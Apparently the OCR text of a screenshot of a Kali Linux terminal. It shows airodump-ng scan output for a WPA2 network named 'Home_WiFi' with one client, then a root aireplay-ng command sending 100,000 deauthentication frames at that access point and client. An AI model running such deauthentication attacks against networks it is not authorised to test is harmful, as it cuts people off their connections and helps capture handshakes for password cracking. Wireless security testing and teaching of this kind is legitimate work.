 1 2 3 4 3 22:00
root@kali: /home/kali
File Actions Edit View Help
CH 10 ][ Elapsed: 1 min ][ 2025-04-14 22:00
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:10:7A:92:48:EE -4 100 694 166 1 10 130 WPA2 CCMP PSK Home_WiFi
BSSID STATION PWR Rate Lost Frames Notes Probes
08:10:7A:92:48:EE 38:7A:CC:CC:62:68 -62 24e- 1 984 31
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 100000 -a 08:10:7A:92:48:EE -c 38:7A:CC:CC:62:68 w
lan0mon